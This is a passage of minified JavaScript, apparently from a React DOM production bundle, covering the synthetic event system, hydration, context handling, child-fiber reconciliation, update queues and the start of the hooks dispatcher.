pu=Wi[du],Gf=pu.toLowerCase(),Zf=pu[0].toUpperCase()+pu.slice(1);Rt(Gf,"on"+Zf)}Rt(Ai,"onAnimationEnd"),Rt(Vi,"onAnimationIteration"),Rt(Hi,"onAnimationStart"),Rt("dblclick","onDoubleClick"),Rt("focusin","onFocus"),Rt("focusout","onBlur"),Rt($i,"onTransitionEnd"),F("onMouseEnter",["mouseout","mouseover"]),F("onMouseLeave",["mouseout","mouseover"]),F("onPointerEnter",["pointerout","pointerover"]),F("onPointerLeave",["pointerout","pointerover"]),T("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),T("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),T("onBeforeInput",["compositionend","keypress","textInput","paste"]),T("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),T("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),T("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var qn="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Jf=new Set("cancel close invalid load scroll toggle".split(" ").concat(qn));function Qi(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,Xa(r,t,void 0,e),e.currentTarget=null}function Ki(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],l=r.event;r=r.listeners;e:{var u=void 0;if(t)for(var o=r.length-1;0<=o;o--){var i=r[o],s=i.instance,m=i.currentTarget;if(i=i.listener,s!==u&&l.isPropagationStopped())break e;Qi(l,i,m),u=s}else for(o=0;o<r.length;o++){if(i=r[o],s=i.instance,m=i.currentTarget,i=i.listener,s!==u&&l.isPropagationStopped())break e;Qi(l,i,m),u=s}}}if(_r)throw e=Wl,_r=!1,Wl=null,e}function te(e,t){var n=t[ku];n===void 0&&(n=t[ku]=new Set);var r=e+"__bubble";n.has(r)||(Yi(t,e,2,!1),n.add(r))}function mu(e,t,n){var r=0;t&&(r|=4),Yi(n,e,r,t)}var Vr="_reactListening"+Math.random().toString(36).slice(2);function bn(e){if(!e[Vr]){e[Vr]=!0,R.forEach(function(n){n!=="selectionchange"&&(Jf.has(n)||mu(n,!1,e),mu(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[Vr]||(t[Vr]=!0,mu("selectionchange",!1,t))}}function Yi(e,t,n,r){switch(vi(t)){case 1:var l=cf;break;case 4:l=df;break;default:l=Jl}n=l.bind(null,t,n,e),l=void 0,!Bl||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(l=!0),r?l!==void 0?e.addEventListener(t,n,{capture:!0,passive:l}):e.addEventListener(t,n,!0):l!==void 0?e.addEventListener(t,n,{passive:l}):e.addEventListener(t,n,!1)}function hu(e,t,n,r,l){var u=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var o=r.tag;if(o===3||o===4){var i=r.stateNode.containerInfo;if(i===l||i.nodeType===8&&i.parentNode===l)break;if(o===4)for(o=r.return;o!==null;){var s=o.tag;if((s===3||s===4)&&(s=o.stateNode.containerInfo,s===l||s.nodeType===8&&s.parentNode===l))return;o=o.return}for(;i!==null;){if(o=Yt(i),o===null)return;if(s=o.tag,s===5||s===6){r=u=o;continue e}i=i.parentNode}}r=r.return}qo(function(){var m=u,g=Vl(n),w=[];e:{var v=Bi.get(e);if(v!==void 0){var C=eu,N=e;switch(e){case"keypress":if(Dr(n)===0)break e;case"keydown":case"keyup":C=Nf;break;case"focusin":N="focus",C=ru;break;case"focusout":N="blur",C=ru;break;case"beforeblur":case"afterblur":C=ru;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":C=wi;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":C=hf;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":C=Tf;break;case Ai:case Vi:case Hi:C=gf;break;case $i:C=Of;break;case"scroll":C=pf;break;case"wheel":C=Df;break;case"copy":case"cut":case"paste":C=Sf;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":C=ki}var z=(t&4)!==0,de=!z&&e==="scroll",c=z?v!==null?v+"Capture":null:v;z=[];for(var a=m,p;a!==null;){p=a;var S=p.stateNode;if(p.tag===5&&S!==null&&(p=S,c!==null&&(S=jn(a,c),S!=null&&z.push(er(a,S,p)))),de)break;a=a.return}0<z.length&&(v=new C(v,N,null,n,g),w.push({event:v,listeners:z}))}}if(!(t&7)){e:{if(v=e==="mouseover"||e==="pointerover",C=e==="mouseout"||e==="pointerout",v&&n!==Al&&(N=n.relatedTarget||n.fromElement)&&(Yt(N)||N[yt]))break e;if((C||v)&&(v=g.window===g?g:(v=g.ownerDocument)?v.defaultView||v.parentWindow:window,C?(N=n.relatedTarget||n.toElement,C=m,N=N?Yt(N):null,N!==null&&(de=Kt(N),N!==de||N.tag!==5&&N.tag!==6)&&(N=null)):(C=null,N=m),C!==N)){if(z=wi,S="onMouseLeave",c="onMouseEnter",a="mouse",(e==="pointerout"||e==="pointerover")&&(z=ki,S="onPointerLeave",c="onPointerEnter",a="pointer"),de=C==null?v:yn(C),p=N==null?v:yn(N),v=new z(S,a+"leave",C,n,g),v.target=de,v.relatedTarget=p,S=null,Yt(g)===m&&(z=new z(c,a+"enter",N,n,g),z.target=p,z.relatedTarget=de,S=z),de=S,C&&N)t:{for(z=C,c=N,a=0,p=z;p;p=hn(p))a++;for(p=0,S=c;S;S=hn(S))p++;for(;0<a-p;)z=hn(z),a--;for(;0<p-a;)c=hn(c),p--;for(;a--;){if(z===c||c!==null&&z===c.alternate)break t;z=hn(z),c=hn(c)}z=null}else z=null;C!==null&&Xi(w,v,C,z,!1),N!==null&&de!==null&&Xi(w,de,N,z,!0)}}e:{if(v=m?yn(m):window,C=v.nodeName&&v.nodeName.toLowerCase(),C==="select"||C==="input"&&v.type==="file")var L=Hf;else if(Ni(v))if(Li)L=Qf;else{L=Bf;var O=$f}else(C=v.nodeName)&&C.toLowerCase()==="input"&&(v.type==="checkbox"||v.type==="radio")&&(L=Wf);if(L&&(L=L(e,m))){zi(w,L,n,g);break e}O&&O(e,v,m),e==="focusout"&&(O=v._wrapperState)&&O.controlled&&v.type==="number"&&Dl(v,"number",v.value)}switch(O=m?yn(m):window,e){case"focusin":(Ni(O)||O.contentEditable==="true")&&(pn=O,au=m,Jn=null);break;case"focusout":Jn=au=pn=null;break;case"mousedown":fu=!0;break;case"contextmenu":case"mouseup":case"dragend":fu=!1,Fi(w,n,g);break;case"selectionchange":if(Xf)break;case"keydown":case"keyup":Fi(w,n,g)}var M;if(uu)e:{switch(e){case"compositionstart":var j="onCompositionStart";break e;case"compositionend":j="onCompositionEnd";break e;case"compositionupdate":j="onCompositionUpdate";break e}j=void 0}else dn?xi(e,n)&&(j="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(j="onCompositionStart");j&&(Ei&&n.locale!=="ko"&&(dn||j!=="onCompositionStart"?j==="onCompositionEnd"&&dn&&(M=yi()):(Tt=g,bl="value"in Tt?Tt.value:Tt.textContent,dn=!0)),O=Hr(m,j),0<O.length&&(j=new Si(j,e,null,n,g),w.push({event:j,listeners:O}),M?j.data=M:(M=Pi(n),M!==null&&(j.data=M)))),(M=If?Ff(e,n):Uf(e,n))&&(m=Hr(m,"onBeforeInput"),0<m.length&&(g=new Si("onBeforeInput","beforeinput",null,n,g),w.push({event:g,listeners:m}),g.data=M))}Ki(w,t)})}function er(e,t,n){return{instance:e,listener:t,currentTarget:n}}function Hr(e,t){for(var n=t+"Capture",r=[];e!==null;){var l=e,u=l.stateNode;l.tag===5&&u!==null&&(l=u,u=jn(e,n),u!=null&&r.unshift(er(e,u,l)),u=jn(e,t),u!=null&&r.push(er(e,u,l))),e=e.return}return r}function hn(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function Xi(e,t,n,r,l){for(var u=t._reactName,o=[];n!==null&&n!==r;){var i=n,s=i.alternate,m=i.stateNode;if(s!==null&&s===r)break;i.tag===5&&m!==null&&(i=m,l?(s=jn(n,u),s!=null&&o.unshift(er(n,s,i))):l||(s=jn(n,u),s!=null&&o.push(er(n,s,i)))),n=n.return}o.length!==0&&e.push({event:t,listeners:o})}var qf=/\r\n?/g,bf=/\u0000|\uFFFD/g;function Gi(e){return(typeof e=="string"?e:""+e).replace(qf,`
`).replace(bf,"")}function $r(e,t,n){if(t=Gi(t),Gi(e)!==t&&n)throw Error(d(425))}function Br(){}var vu=null,yu=null;function gu(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var wu=typeof setTimeout=="function"?setTimeout:void 0,ec=typeof clearTimeout=="function"?clearTimeout:void 0,Zi=typeof Promise=="function"?Promise:void 0,tc=typeof queueMicrotask=="function"?queueMicrotask:typeof Zi<"u"?function(e){return Zi.resolve(null).then(e).catch(nc)}:wu;function nc(e){setTimeout(function(){throw e})}function Su(e,t){var n=t,r=0;do{var l=n.nextSibling;if(e.removeChild(n),l&&l.nodeType===8)if(n=l.data,n==="/$"){if(r===0){e.removeChild(l),Wn(t);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=l}while(n);Wn(t)}function Ot(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function Ji(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var vn=Math.random().toString(36).slice(2),ct="__reactFiber$"+vn,tr="__reactProps$"+vn,yt="__reactContainer$"+vn,ku="__reactEvents$"+vn,rc="__reactListeners$"+vn,lc="__reactHandles$"+vn;function Yt(e){var t=e[ct];if(t)return t;for(var n=e.parentNode;n;){if(t=n[yt]||n[ct]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=Ji(e);e!==null;){if(n=e[ct])return n;e=Ji(e)}return t}e=n,n=e.parentNode}return null}function nr(e){return e=e[ct]||e[yt],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function yn(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(d(33))}function Wr(e){return e[tr]||null}var Eu=[],gn=-1;function Mt(e){return{current:e}}function ne(e){0>gn||(e.current=Eu[gn],Eu[gn]=null,gn--)}function J(e,t){gn++,Eu[gn]=e.current,e.current=t}var Dt={},_e=Mt(Dt),Oe=Mt(!1),Xt=Dt;function wn(e,t){var n=e.type.contextTypes;if(!n)return Dt;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var l={},u;for(u in n)l[u]=t[u];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=l),l}function Me(e){return e=e.childContextTypes,e!=null}function Qr(){ne(Oe),ne(_e)}function qi(e,t,n){if(_e.current!==Dt)throw Error(d(168));J(_e,t),J(Oe,n)}function bi(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var l in r)if(!(l in t))throw Error(d(108,Z(e)||"Unknown",l));return P({},n,r)}function Kr(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||Dt,Xt=_e.current,J(_e,e),J(Oe,Oe.current),!0}function es(e,t,n){var r=e.stateNode;if(!r)throw Error(d(169));n?(e=bi(e,t,Xt),r.__reactInternalMemoizedMergedChildContext=e,ne(Oe),ne(_e),J(_e,e)):ne(Oe),J(Oe,n)}var gt=null,Yr=!1,_u=!1;function ts(e){gt===null?gt=[e]:gt.push(e)}function uc(e){Yr=!0,ts(e)}function jt(){if(!_u&&gt!==null){_u=!0;var e=0,t=X;try{var n=gt;for(X=1;e<n.length;e++){var r=n[e];do r=r(!0);while(r!==null)}gt=null,Yr=!1}catch(l){throw gt!==null&&(gt=gt.slice(e+1)),ri(Ql,jt),l}finally{X=t,_u=!1}}return null}var Sn=[],kn=0,Xr=null,Gr=0,Qe=[],Ke=0,Gt=null,wt=1,St="";function Zt(e,t){Sn[kn++]=Gr,Sn[kn++]=Xr,Xr=e,Gr=t}function ns(e,t,n){Qe[Ke++]=wt,Qe[Ke++]=St,Qe[Ke++]=Gt,Gt=e;var r=wt;e=St;var l=32-et(r)-1;r&=~(1<<l),n+=1;var u=32-et(t)+l;if(30<u){var o=l-l%5;u=(r&(1<<o)-1).toString(32),r>>=o,l-=o,wt=1<<32-et(t)+l|n<<l|r,St=u+e}else wt=1<<u|n<<l|r,St=e}function Cu(e){e.return!==null&&(Zt(e,1),ns(e,1,0))}function xu(e){for(;e===Xr;)Xr=Sn[--kn],Sn[kn]=null,Gr=Sn[--kn],Sn[kn]=null;for(;e===Gt;)Gt=Qe[--Ke],Qe[Ke]=null,St=Qe[--Ke],Qe[Ke]=null,wt=Qe[--Ke],Qe[Ke]=null}var He=null,$e=null,le=!1,nt=null;function rs(e,t){var n=Ze(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function ls(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,He=e,$e=Ot(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,He=e,$e=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=Gt!==null?{id:wt,overflow:St}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=Ze(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,He=e,$e=null,!0):!1;default:return!1}}function Pu(e){return(e.mode&1)!==0&&(e.flags&128)===0}function Nu(e){if(le){var t=$e;if(t){var n=t;if(!ls(e,t)){if(Pu(e))throw Error(d(418));t=Ot(n.nextSibling);var r=He;t&&ls(e,t)?rs(r,n):(e.flags=e.flags&-4097|2,le=!1,He=e)}}else{if(Pu(e))throw Error(d(418));e.flags=e.flags&-4097|2,le=!1,He=e}}}function us(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;He=e}function Zr(e){if(e!==He)return!1;if(!le)return us(e),le=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!gu(e.type,e.memoizedProps)),t&&(t=$e)){if(Pu(e))throw os(),Error(d(418));for(;t;)rs(e,t),t=Ot(t.nextSibling)}if(us(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(d(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){$e=Ot(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}$e=null}}else $e=He?Ot(e.stateNode.nextSibling):null;return!0}function os(){for(var e=$e;e;)e=Ot(e.nextSibling)}function En(){$e=He=null,le=!1}function zu(e){nt===null?nt=[e]:nt.push(e)}var oc=Ee.ReactCurrentBatchConfig;function rr(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(d(309));var r=n.stateNode}if(!r)throw Error(d(147,e));var l=r,u=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===u?t.ref:(t=function(o){var i=l.refs;o===null?delete i[u]:i[u]=o},t._stringRef=u,t)}if(typeof e!="string")throw Error(d(284));if(!n._owner)throw Error(d(290,e))}return e}function Jr(e,t){throw e=Object.prototype.toString.call(t),Error(d(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function is(e){var t=e._init;return t(e._payload)}function ss(e){function t(c,a){if(e){var p=c.deletions;p===null?(c.deletions=[a],c.flags|=16):p.push(a)}}function n(c,a){if(!e)return null;for(;a!==null;)t(c,a),a=a.sibling;return null}function r(c,a){for(c=new Map;a!==null;)a.key!==null?c.set(a.key,a):c.set(a.index,a),a=a.sibling;return c}function l(c,a){return c=Bt(c,a),c.index=0,c.sibling=null,c}function u(c,a,p){return c.index=p,e?(p=c.alternate,p!==null?(p=p.index,p<a?(c.flags|=2,a):p):(c.flags|=2,a)):(c.flags|=1048576,a)}function o(c){return e&&c.alternate===null&&(c.flags|=2),c}function i(c,a,p,S){return a===null||a.tag!==6?(a=So(p,c.mode,S),a.return=c,a):(a=l(a,p),a.return=c,a)}function s(c,a,p,S){var L=p.type;return L===Te?g(c,a,p.props.children,S,p.key):a!==null&&(a.elementType===L||typeof L=="object"&&L!==null&&L.$$typeof===Re&&is(L)===a.type)?(S=l(a,p.props),S.ref=rr(c,a,p),S.return=c,S):(S=kl(p.type,p.key,p.props,null,c.mode,S),S.ref=rr(c,a,p),S.return=c,S)}function m(c,a,p,S){return a===null||a.tag!==4||a.stateNode.containerInfo!==p.containerInfo||a.stateNode.implementation!==p.implementation?(a=ko(p,c.mode,S),a.return=c,a):(a=l(a,p.children||[]),a.return=c,a)}function g(c,a,p,S,L){return a===null||a.tag!==7?(a=ln(p,c.mode,S,L),a.return=c,a):(a=l(a,p),a.return=c,a)}function w(c,a,p){if(typeof a=="string"&&a!==""||typeof a=="number")return a=So(""+a,c.mode,p),a.return=c,a;if(typeof a=="object"&&a!==null){switch(a.$$typeof){case qe:return p=kl(a.type,a.key,a.props,null,c.mode,p),p.ref=rr(c,null,a),p.return=c,p;case Ne:return a=ko(a,c.mode,p),a.return=c,a;case Re:var S=a._init;return w(c,S(a._payload),p)}if(On(a)||D(a))return a=ln(a,c.mode,p,null),a.return=c,a;Jr(c,a)}return null}function v(c,a,p,S){var L=a!==null?a.key:null;if(typeof p=="string"&&p!==""||typeof p=="number")return L!==null?null:i(c,a,""+p,S);if(typeof p=="object"&&p!==null){switch(p.$$typeof){case qe:return p.key===L?s(c,a,p,S):null;case Ne:return p.key===L?m(c,a,p,S):null;case Re:return L=p._init,v(c,a,L(p._payload),S)}if(On(p)||D(p))return L!==null?null:g(c,a,p,S,null);Jr(c,p)}return null}function C(c,a,p,S,L){if(typeof S=="string"&&S!==""||typeof S=="number")return c=c.get(p)||null,i(a,c,""+S,L);if(typeof S=="object"&&S!==null){switch(S.$$typeof){case qe:return c=c.get(S.key===null?p:S.key)||null,s(a,c,S,L);case Ne:return c=c.get(S.key===null?p:S.key)||null,m(a,c,S,L);case Re:var O=S._init;return C(c,a,p,O(S._payload),L)}if(On(S)||D(S))return c=c.get(p)||null,g(a,c,S,L,null);Jr(a,S)}return null}function N(c,a,p,S){for(var L=null,O=null,M=a,j=a=0,we=null;M!==null&&j<p.length;j++){M.index>j?(we=M,M=null):we=M.sibling;var Q=v(c,M,p[j],S);if(Q===null){M===null&&(M=we);break}e&&M&&Q.alternate===null&&t(c,M),a=u(Q,a,j),O===null?L=Q:O.sibling=Q,O=Q,M=we}if(j===p.length)return n(c,M),le&&Zt(c,j),L;if(M===null){for(;j<p.length;j++)M=w(c,p[j],S),M!==null&&(a=u(M,a,j),O===null?L=M:O.sibling=M,O=M);return le&&Zt(c,j),L}for(M=r(c,M);j<p.length;j++)we=C(M,c,j,p[j],S),we!==null&&(e&&we.alternate!==null&&M.delete(we.key===null?j:we.key),a=u(we,a,j),O===null?L=we:O.sibling=we,O=we);return e&&M.forEach(function(Wt){return t(c,Wt)}),le&&Zt(c,j),L}function z(c,a,p,S){var L=D(p);if(typeof L!="function")throw Error(d(150));if(p=L.call(p),p==null)throw Error(d(151));for(var O=L=null,M=a,j=a=0,we=null,Q=p.next();M!==null&&!Q.done;j++,Q=p.next()){M.index>j?(we=M,M=null):we=M.sibling;var Wt=v(c,M,Q.value,S);if(Wt===null){M===null&&(M=we);break}e&&M&&Wt.alternate===null&&t(c,M),a=u(Wt,a,j),O===null?L=Wt:O.sibling=Wt,O=Wt,M=we}if(Q.done)return n(c,M),le&&Zt(c,j),L;if(M===null){for(;!Q.done;j++,Q=p.next())Q=w(c,Q.value,S),Q!==null&&(a=u(Q,a,j),O===null?L=Q:O.sibling=Q,O=Q);return le&&Zt(c,j),L}for(M=r(c,M);!Q.done;j++,Q=p.next())Q=C(M,c,j,Q.value,S),Q!==null&&(e&&Q.alternate!==null&&M.delete(Q.key===null?j:Q.key),a=u(Q,a,j),O===null?L=Q:O.sibling=Q,O=Q);return e&&M.forEach(function(Uc){return t(c,Uc)}),le&&Zt(c,j),L}function de(c,a,p,S){if(typeof p=="object"&&p!==null&&p.type===Te&&p.key===null&&(p=p.props.children),typeof p=="object"&&p!==null){switch(p.$$typeof){case qe:e:{for(var L=p.key,O=a;O!==null;){if(O.key===L){if(L=p.type,L===Te){if(O.tag===7){n(c,O.sibling),a=l(O,p.props.children),a.return=c,c=a;break e}}else if(O.elementType===L||typeof L=="object"&&L!==null&&L.$$typeof===Re&&is(L)===O.type){n(c,O.sibling),a=l(O,p.props),a.ref=rr(c,O,p),a.return=c,c=a;break e}n(c,O);break}else t(c,O);O=O.sibling}p.type===Te?(a=ln(p.props.children,c.mode,S,p.key),a.return=c,c=a):(S=kl(p.type,p.key,p.props,null,c.mode,S),S.ref=rr(c,a,p),S.return=c,c=S)}return o(c);case Ne:e:{for(O=p.key;a!==null;){if(a.key===O)if(a.tag===4&&a.stateNode.containerInfo===p.containerInfo&&a.stateNode.implementation===p.implementation){n(c,a.sibling),a=l(a,p.children||[]),a.return=c,c=a;break e}else{n(c,a);break}else t(c,a);a=a.sibling}a=ko(p,c.mode,S),a.return=c,c=a}return o(c);case Re:return O=p._init,de(c,a,O(p._payload),S)}if(On(p))return N(c,a,p,S);if(D(p))return z(c,a,p,S);Jr(c,p)}return typeof p=="string"&&p!==""||typeof p=="number"?(p=""+p,a!==null&&a.tag===6?(n(c,a.sibling),a=l(a,p),a.return=c,c=a):(n(c,a),a=So(p,c.mode,S),a.return=c,c=a),o(c)):n(c,a)}return de}var _n=ss(!0),as=ss(!1),qr=Mt(null),br=null,Cn=null,Lu=null;function Tu(){Lu=Cn=br=null}function Ru(e){var t=qr.current;ne(qr),e._currentValue=t}function Ou(e,t,n){for(;e!==null;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,r!==null&&(r.childLanes|=t)):r!==null&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function xn(e,t){br=e,Lu=Cn=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(De=!0),e.firstContext=null)}function Ye(e){var t=e._currentValue;if(Lu!==e)if(e={context:e,memoizedValue:t,next:null},Cn===null){if(br===null)throw Error(d(308));Cn=e,br.dependencies={lanes:0,firstContext:e}}else Cn=Cn.next=e;return t}var Jt=null;function Mu(e){Jt===null?Jt=[e]:Jt.push(e)}function fs(e,t,n,r){var l=t.interleaved;return l===null?(n.next=n,Mu(t)):(n.next=l.next,l.next=n),t.interleaved=n,kt(e,r)}function kt(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var It=!1;function Du(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function cs(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Et(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function Ft(e,t,n){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,$&2){var l=r.pending;return l===null?t.next=t:(t.next=l.next,l.next=t),r.pending=t,kt(e,n)}return l=r.interleaved,l===null?(t.next=t,Mu(r)):(t.next=l.next,l.next=t),r.interleaved=t,kt(e,n)}function el(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,Xl(e,n)}}function ds(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var l=null,u=null;if(n=n.firstBaseUpdate,n!==null){do{var o={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};u===null?l=u=o:u=u.next=o,n=n.next}while(n!==null);u===null?l=u=t:u=u.next=t}else l=u=t;n={baseState:r.baseState,firstBaseUpdate:l,lastBaseUpdate:u,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function tl(e,t,n,r){var l=e.updateQueue;It=!1;var u=l.firstBaseUpdate,o=l.lastBaseUpdate,i=l.shared.pending;if(i!==null){l.shared.pending=null;var s=i,m=s.next;s.next=null,o===null?u=m:o.next=m,o=s;var g=e.alternate;g!==null&&(g=g.updateQueue,i=g.lastBaseUpdate,i!==o&&(i===null?g.firstBaseUpdate=m:i.next=m,g.lastBaseUpdate=s))}if(u!==null){var w=l.baseState;o=0,g=m=s=null,i=u;do{var v=i.lane,C=i.eventTime;if((r&v)===v){g!==null&&(g=g.next={eventTime:C,lane:0,tag:i.tag,payload:i.payload,callback:i.callback,next:null});e:{var N=e,z=i;switch(v=t,C=n,z.tag){case 1:if(N=z.payload,typeof N=="function"){w=N.call(C,w,v);break e}w=N;break e;case 3:N.flags=N.flags&-65537|128;case 0:if(N=z.payload,v=typeof N=="function"?N.call(C,w,v):N,v==null)break e;w=P({},w,v);break e;case 2:It=!0}}i.callback!==null&&i.lane!==0&&(e.flags|=64,v=l.effects,v===null?l.effects=[i]:v.push(i))}else C={eventTime:C,lane:v,tag:i.tag,payload:i.payload,callback:i.callback,next:null},g===null?(m=g=C,s=w):g=g.next=C,o|=v;if(i=i.next,i===null){if(i=l.shared.pending,i===null)break;v=i,i=v.next,v.next=null,l.lastBaseUpdate=v,l.shared.pending=null}}while(!0);if(g===null&&(s=w),l.baseState=s,l.firstBaseUpdate=m,l.lastBaseUpdate=g,t=l.shared.interleaved,t!==null){l=t;do o|=l.lane,l=l.next;while(l!==t)}else u===null&&(l.shared.lanes=0);en|=o,e.lanes=o,e.memoizedState=w}}function ps(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],l=r.callback;if(l!==null){if(r.callback=null,r=n,typeof l!="function")throw Error(d(191,l));l.call(r)}}}var lr={},dt=Mt(lr),ur=Mt(lr),or=Mt(lr);function qt(e){if(e===lr)throw Error(d(174));return e}function ju(e,t){switch(J(or,t),J(ur,e),J(dt,lr),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Il(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=Il(t,e)}ne(dt),J(dt,t)}function Pn(){ne(dt),ne(ur),ne(or)}function ms(e){qt(or.current);var t=qt(dt.current),n=Il(t,e.type);t!==n&&(J(ur,e),J(dt,n))}function Iu(e){ur.current===e&&(ne(dt),ne(ur))}var ue=Mt(0);function nl(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var Fu=[];function Uu(){for(var e=0;e<Fu.length;e++)Fu[e]._workInProgressVersionPrimary=null;Fu.length=0}var rl=Ee.ReactCurrentDispatcher,Au=Ee.ReactCurrentBatchConfig,bt=0,oe=null,me=null,ye=null,ll=!1,ir=!1,sr=0,ic=0;function Ce(){throw Error(d(321))}function Vu(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!tt(e[n],t[n]))return!1;return!0}function Hu(e,t,n,r,l,u){if(bt=u,oe=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,rl.current=e===null||e.memoizedState===null?cc:dc,e=n(r,l),ir){u=0;do{if(ir=!1,sr=0,25<=u)throw Error(d(301));u+=1,ye=me=null,t.updateQueue=null,rl.current=pc,e=n(r,l)}while(ir)}if(rl.current=il,t=me!==null&&me.next!==null,bt=0,ye=me=oe=null,ll=!1,t)throw Error(d(300));return e}function $u(){var e=sr!==0;return sr=0,e}function pt(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return ye===null?oe.memoizedState=ye=e:ye=ye.next=e,ye}function Xe(){if(me===null){var e=oe.alternate;e=e!==null?e.memoizedState:null}else e=me.next;var t=ye===null?oe.memoizedState:ye.next;if(t!==null)ye=t,me=e;else{if(e===null)throw Error(d(310));me=e,e={memoizedState:me.memoizedState,baseState:me.baseState,baseQueue:me.baseQueue,queue:me.queue,next:null},ye===null?oe.memoizedState=ye=e:ye=ye.next=e}return ye}function ar(e,t){return typeof t=="function"?t(e):t}function Bu(e){var 